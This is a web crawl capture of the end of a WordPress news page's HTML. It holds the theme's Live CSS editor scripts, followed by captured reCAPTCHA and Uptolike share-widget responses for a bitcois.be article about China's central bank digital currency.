						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69766081ad35b"></textarea>
						<div id="td_live_css_uid_1_69766081ad35b" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69766081ad35b');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69766081ad35b");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 21:27:13 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="S0i4KwXKbGscPj2S5zAXxQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769365720520');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769365719221333
body_size: 396
content:
cb__utl_cb_share_1769365719221333('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zYml0Y29pc2JlJTIyJTJDJTIydXJsJTIyJTNBJTIyaHR0cCUzQSUyRiUyRmJpdGNvaXMuYmUlMkZuZXdzJTJGY2VudHJvYmFuay1raXRhaWEtc296ZGFldC1zb2JzdHZlbm55dS1jaWZyb3Z5dS12YWx1dHkuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769365720883680
body_size: 415
content:
callback__utl_cb_share_1769365720883680([{
    "pid": "1704469",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fbitcois.be%2Fnews%2Fcentrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty.html",
    "urlWithToken": "http%3A%2F%2Fbitcois.be%2Fnews%2Fcentrobank-kitaia-sozdaet-sobstvennyu-cifrovyu-valuty.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])